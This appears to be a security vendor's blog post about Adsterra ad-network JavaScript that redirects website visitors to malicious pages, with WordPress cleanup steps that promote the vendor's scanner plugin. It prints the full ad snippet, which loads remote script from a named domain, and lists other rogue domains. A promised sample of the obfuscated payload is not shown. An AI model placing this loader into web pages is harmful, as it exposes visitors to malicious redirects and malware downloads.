Adsterra is an ad-network, arguably popular for shady ads and questionable user-experience, to put it mildly. The internet is full of webmasters and users trying to troubleshoot Adsterra rogue JavaScript redirects to malicious URLs.
And for every result that you’d find on the net, there’s another clarification announcement from Adsterra how they have “Zero Tolerance For Scam and Malicious Advertising”. Essentially their stand basically is that they are merely a platform and are not a source of malware themselves. But that doesn’t absolve them of answerability.
Here are a few screenshots for you if you are facing js redirects by Adsterra malware:


Table of Contents

What Does The JavaScript adware code injected by Adsterra look like:
The JavaScript adware injected by Adsterra looks like:
<script type="text/javascript">
atOptions = {
'key' : '56ee5ccd1d3112b4a581ca8408f53f17',
'format' : 'iframe',
'height' : 90,
'width' : 728,
'params' : {}
};
document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://airlinerappetizingcoast.com/56ee5ccd1d3112b4a581ca8408f53f17/invoke.js"></scr' + 'ipt>');
</script>
In this specific case, the above piece of code injects an external JavaScript airlinerappetizingcoast.com/56ee5ccd1d3112b4a581ca8408f53f17/invoke.js which does some real nefarious stuff. While the code is criminally cryptic, it’s easy to figure out that it triggers malicious actions based on the operating system, device type of the website visitor and redirects them to an endless chain of popups that would look pretty legit to an unsuspecting / frustrated website visitor. Chances are that one may end up clicking one of the buttons and end up downloading malware onto their devices. This may infect the device and potentially cause data loss and / or further malware spread. Here’s the cryptic code that we saw in this specific instance:
A few other rogue domains where this script redirects: continuousformula dot com, protect-web dot xyz, fostereminent dot com, etc.
How to cleanup malicious JavaScripts injected by Adsterra
In case of WordPress, this adware code may have been injected in the database (by a plugin that you use for configuring and displaying ads) or the theme-template files (in case the developer hardcoded those ads).
- Install the free Malcure Malware Scanner plugin.
- Update Definitions and Scan your WordPress website for malware.
- Once the results are ready, they’d indicate whether the malware is present in the database or the theme / template files.
- Use phpMyAdmin to cleanup the database or a code editor over S/FTP to remove the code from your theme template files.
If you are using Adsterra, we’d strongly suggest you consider the long-term business model of your website and extend some thought to the website visitors.
See Also:
- YourService-Live & AdsNet-Work — Website Redirect-Causing JavaScript
- Step-by-Step Guide to Cleaning Up Massive JavaScript Malware Redirects NDSW / NDSX / NDSJ
- Methods of restoring a hacked WordPress site
- Cyber Cells Intercept Hackers Attempting to Access COVID-19 Patient Data
- Elon Musk, Apple, Bill Gates and Other High Profile Twitter Accounts Hacked in Cryptocurrency Scam